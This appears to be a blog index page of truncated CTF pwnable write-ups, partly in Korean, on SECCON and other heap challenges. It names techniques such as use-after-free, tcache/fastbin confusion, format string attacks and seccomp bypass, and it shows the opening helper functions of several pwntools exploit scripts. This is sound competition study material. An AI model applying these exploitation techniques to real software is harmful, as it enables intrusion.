Category : pwnable Summary : uaf, tcache, show function, confusion between tcache and fastbin, 2 notes Exploit#!/usr/bin/python from pwn import * def cmd_add(data): ru('Your choice:') ss('1\x00') ru('Input the content:') ss(data) ru('Done!\n') def cmd_edit(idx, data): ru('Your choice:') ss('2\x00') ru('Input the idx:') ss(str(idx)+'\x00') ru('Input the content:') ss(data) ru('Done!\n') def cmd_d..
2018/11

Category : pwnable secret_message 494 2 Solves Let's share a secret with us nc secret-message.pwn.seccon.jp 31337 (Hint: We allow a "little" bruteforcing to secret_message only.)Summary : ascii art, out of boundary, double staged format string attack, * precision, fread, fwrite Off by one 취약점으로 해겨해야 하는줄 알고 초반에 방향 잘못 잡았던 문제. fsb 로 취약점으로 풀이가능하다. 문제 description에서 "little" brute force를 허용해주는 것으로..
Category : pwnable Summary : race condition, heap overflow, no free, top chunk into fastbin Race condition 풀이 추가 예정 Exploit#!/usr/bin/python from pwn import * def cmd_add(times, **arg): ru('>> ') sl('1') ru('How many chunks at a time (1/2) ? ') sl(str(times)) if times == 2: # thread-1 ru('\nEnter Size 1: ') sl(str(arg['size'][0])) ru('\nEnter Author name : ') time.sleep(5) # thread-2 ru('\nEnter..
Category : pwnable Summary : heap Exploit #!/usr/bin/python from pwn import * def cmd_add(name, desc): ru('>> ') sl('1') ru('Enter name: ') sl(name) ru('Enter desc: ') if desc: sl(desc) def cmd_edit(idx, name, size, desc): ru('>> ') sl('2') ru('Enter index: ') sl(str(idx)) ru('Enter name: ') ss(name) ru('Enter size: ') sl(str(size)) ru('Enter desc: ') ss(desc) def cmd_remove(idx): ru('>> ') sl('..

Category : pwnable SimpleMemo 494 2 Solves Host: smemo.pwn.seccon.jp Port: 36384Summary : seccomp bypass, orig_rax 간만에 first blood 획득한 문제. 쓸데없는 삽질로 시간을 2배는 소요했다. google ctf 갔던 팀들이 나왔으면 못 땄을듯. 삽질 시간을 더 줄여야한다. 1. Vulnerability 1.1. Concept memo를 add/show/delete 하는 기능을 가진 바이너리. 바이너리 구조는 굉장히 간단하다. size 0x28의 heap chunk를 선언하여 사용자의 입력을 받고 해당 chunk의 주소를 memo_table에 저장한다. 1.2. OOB memo access -> arbitra..